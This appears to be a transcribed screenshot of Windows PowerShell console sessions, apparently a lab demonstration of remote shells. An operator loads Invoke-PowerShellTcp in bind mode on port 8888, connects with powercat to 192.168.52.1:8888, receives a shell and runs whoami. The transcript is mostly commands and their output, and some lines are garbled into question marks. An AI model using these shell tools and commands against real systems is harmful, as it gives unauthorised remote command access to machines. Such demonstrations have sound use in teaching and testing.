 Windows PowerShell
PS F:\Shells> . .\Invoke-PowerShellTcp.ps1
PS F:\Shells> Invoke-PowerShellTcp -Bind -Port 8888
Windows PowerShell
PS F:\Shells> . .\powercat.ps1
PS F:\Shells> powercat -c 192.168.52.1 -v -p 8888
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.52.1:8888 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Shells>PS F:\Shells> Invoke-PowerShellTcp : ????Invoke-PowerShellTcp????? cmdle
???? ?:1 ??: 1
+ Invoke-PowerShellTcp -Bind -Port 8888
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:String) [], Comma
+ FullyQualifiedErrorId : CommandNotFoundException
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>